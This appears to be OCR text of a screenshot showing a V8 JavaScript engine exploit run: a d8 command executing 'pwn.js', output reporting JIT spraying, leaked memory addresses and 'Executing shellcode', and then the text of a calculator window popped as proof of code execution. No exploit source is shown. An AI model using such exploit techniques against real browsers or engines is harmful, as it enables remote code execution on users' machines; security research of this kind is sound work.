 $ ~/v8/v8/out/release/d8 --allow-natives-syntax pwn.js
[+] JIT spraying...
[+] float_arr_map == 0x18e989
[+] empty_properties == 0x219
[+] jit_addr == 0x19b7a1
[+] code_addr == 0x19bda5
[+] instruction_start == 0x55f3e000d1c0
[+] Executing shellcode...
Warning: Cannot convert string "-adobe-sy
Calculator
0
DEG DEC
1/x x² ö` CE/C AC
INV sin cos tan DRG
e EE log ln y^x
not and or xor trunc
p x! ( ) base
shl D E F shr
mod A B C ,
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =